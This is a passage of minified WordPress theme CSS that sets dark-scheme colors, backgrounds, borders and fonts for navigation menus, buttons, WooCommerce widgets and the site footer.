input[type="search"]::-webkit-input-placeholder{color:#FFFFFF;}.pk-social-links-wrap{--pk-social-link-color:#FFFFFF;--pk-social-light-bg-title-color:#FFFFFF;--pk-social-light-rounded-title-color:#FFFFFF;--pk-social-light-bg-color:#FFFFFF;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#FFFFFF;}.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce-review__author, .comment-reply-title, #ship-to-different-address > label{color:#FFFFFF;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#FFFFFF;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#FFFFFF;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#d8ac0a;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#d8ac0a;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#EEEEEE;}.pk-pin-it{color:#EEEEEE!important;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce.widget_product_search button{color:#EEEEEE;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#FFFFFF;}.pk-pin-it:hover{color:#FFFFFF!important;background-color:#282828!important;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .post-tags a:focus, .post-tags a:hover, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover, .woocommerce.widget_product_search button:hover{color:#FFFFFF;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#474747;}.pk-bg-primary, .pk-pin-it{background-color:#474747!important;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce span.onsale, .header-cart .cart-quantity, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce.widget_product_search input[type=submit], .product-thumbnail .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.remove:hover, .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce.widget_product_search button{background-color:#474747;}.woocommerce .star-rating span:before{color:#474747;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#282828;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,  .header-cart:hover .cart-quantity, .woocommerce.widget_product_search input[type=submit]:hover, .product-thumbnail .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce.widget_product_search button:hover{background-color:#282828;}.button-secondary, .pk-button-secondary{color:#A0A0A0!important;background-color:#EEEEEE;}.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce.widget_product_search input[type=submit].disabled, .woocommerce.widget_product_search input[type=submit]:disabled, .woocommerce .added_to_cart.disabled, .woocommerce .added_to_cart:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#A0A0A0!important;background-color:#EEEEEE;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#F8F8F8;}.site-title{color:#FFFFFF;}.site-title:hover{color:#EEEEEE;}.site-description{color:#888888;}.navbar-primary{background-color:#232323;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#EEEEEE;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#d8ac0a;}.navbar-nav .sub-menu{background-color:#1e1e1e;border:1px #1E1E1E solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#eeeeee;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#d8ac0a;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#a0a0a0;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #d8ac0a solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#FFFFFF;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#d8ac0a;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#dbdbdb;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#d8ac0a;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .widget-area{border:1px #1e1e1e solid;}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container, .navbar-primary .navbar-single-column-widgets .navbar-widgets-container{margin-top:0px;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#1e1e1e;}.site-submenu{color:#FFFFFFF;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#c9c9c9;}.site-submenu .owl-dot span{background-color:#c9c9c9;}.site-submenu .title-widget{color:#FFFFFF;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#FFFFFF;}.site-submenu .owl-dot.active span{background-color:#FFFFFF;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#d8ac0a;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#1E1E1E;}.site-submenu .navbar-widgets-container .widget-col{border-color:#1E1E1E;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#1E1E1E;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#A0A0A0;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#d8ac0a;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#242424;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#141414;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#dbdbdb;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#d8ac0a;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#FFFFFF;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#d8ac0a;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#dbdbdb;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#d8ac0a;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#EEEEEE;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#FFFFFF;}.offcanvas-header .navbar{background-color:#232323;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#A0A0A0;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#CCCCCC;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#FFFFFF;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#FFFFFF;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#CCCCCC;}::selection{color:#000000;background:#EEEEEE;}::-moz-selection{color:#000000;background:#EEEEEE;}.entry-content blockquote, .entry-content blockquote p{color:#FFFFFF;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#FFFFFF;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#FFFFFF;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#FFFFFF;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#FFFFFF;}.entry-content .pk-block-border-left{border-left-color:#FFFFFF;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#111111;}.site-footer{color:#A0A0A0;}.site-footer .widget_price_filter .ui-slider .ui-slider-handle{background-color:#A0A0A0;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#c9c9c9;}.site-footer .owl-dot span{background-color:#c9c9c9;}.site-footer .title-widget{color:#777777;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#FFFFFF;}.site-footer .owl-dot.active span{background-color:#FFFFFF;}.woocommerce .site-footer .widget_shopping_cart .total strong, .site-footer .woocommerce.widget_shopping_cart .total strong, .woocommerce .site-footer .widget_shopping_cart .total .amount, .site-footer .woocommerce.widget_shopping_cart .total .amount, .woocommerce .site-footer .star-rating span::before{color:#FFFFFF;}.woocommerce .site-footer a.remove{color:#FFFFFF!important;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#A0A0A0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#242424;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#242424;}.woocommerce .site-footer .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .site-footer .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#242424;}.site-footer .widget_product_categories > ul > li:not(:first-child), .site-footer .widget_layered_nav > ul > li:not(:first-child), .woocommerce .site-footer .widget_shopping_cart .total, .site-footer .woocommerce.widget_shopping_cart .total{border-top-color:#242424;}.woocommerce .site-footer .star-rating::before{color:#242424;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#A0A0A0;}.woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .site-footer .pk-subscribe-submit, .woocommerce .site-footer input.button{color:#A0A0A0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#FFFFFF;}.woocommerce .site-footer a.button:hover, .woocommerce .site-footer button.button:hover, .woocommerce .site-footer input.button:hover{color:#FFFFFF;background-color:#141414;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.woocommerce .site-footer a.button, .woocommerce .site-footer button.button, .woocommerce .site-footer input.button{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#141414;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:Lato;font-size:1rem;font-weight:400;}.woocommerce.widget_product_search input[type="search"].search-field{font-family:Lato;font-size:1rem;font-weight:400;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total 